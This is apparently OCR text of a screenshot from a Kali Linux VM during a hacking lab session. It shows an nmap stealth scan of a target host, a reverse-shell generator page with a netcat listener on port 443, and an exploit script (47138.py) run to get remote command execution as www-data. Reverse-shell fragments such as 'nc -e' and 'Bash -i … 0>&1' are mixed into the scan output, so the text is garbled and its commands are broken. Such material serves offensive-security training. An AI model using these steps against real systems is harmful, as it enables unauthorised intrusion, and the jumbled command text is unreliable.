 kali-linux-2025.1c-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2022 Windows 10 x64 My Computer kali-linux-2025.1c-vmwar...
1 2 3 4 10.11.134.159 18:36
root@kali: ~/ignite
root@kali: ~/ignite root@kali: ~ root@kali: ~
NSE: Script Pre-scanning.
Initiating NSE at 18:34
Completed NSE at 18:34, 0.00s elapsed
Theme Dark
Initiating NSE at 18:34
Completed NSE at 18:34, 0.00s elapsed
Initiating NSE at 18:34
Reverse Shell Generator
Completed NSE at 18:34, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 18:34
IP & Port Listener Advanced
Completed Parallel DNS resolution of 1 host. at 18:34, 0.01s elapsed
Initiating SYN Stealth Scan at 18:34
Scanning 10.10.20.79 [1000 ports]
nc -lvnp 443
Discovered open port 80/tcp on 10.10.20.79
10.11.134.159 Port 443 +1
Completed SYN Stealth Scan at 18:34, 0.90s elapsed (1000 total ports)
Type nc
privileges required. Copy
┌──(root㉿kali)-[~/ignite]
└─#
Reverse Bind MSFVenom HoaxShell
┌──(root㉿kali)-[~/ignite]
└─# python 47138.py
OS All Name Search... Show Advanced
File "/root/ignite/47138.py", line 33
print r.text[0:dup]
^^^^^^^^^^^^^^^^^^^
Bash -i
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
0>&1
Bash 196
┌──(root㉿kali)-[~/ignite]
└─# python2 47138.py
Bash read line
cmd:id
Bash 5
systemuid=33(www-data) gid=33(www-data) groups=33(www-data)
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
nc mkfifo
<h4>A PHP Error was encountered</h4>
nc -e
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.